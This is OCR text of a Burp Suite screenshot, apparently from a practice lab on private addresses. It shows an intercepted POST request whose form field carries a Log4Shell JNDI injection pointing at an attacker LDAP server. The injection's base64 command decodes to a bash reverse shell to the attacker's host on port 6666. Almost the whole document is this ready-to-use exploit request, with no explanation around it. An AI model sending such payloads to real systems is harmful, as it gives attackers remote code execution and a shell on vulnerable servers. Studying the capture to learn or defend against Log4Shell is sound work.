 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.180.131:8080
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: 192.168.180.131:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.180.131:8080/webstudy/
8 Connection: close
9 Cookie: JSESSIONID=5002B88442104A905AEB33898562726B
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12
13 c=${jndi:ldap://192.168.180.130:1389/Basic/Command/Base64/YmFzaCAtaSAmZ3Q7JiAvZGV2L3RjcC8xOTIuMTY4LjE4MC4xMzAvNjY2NiAmbHQ7JjI=}
14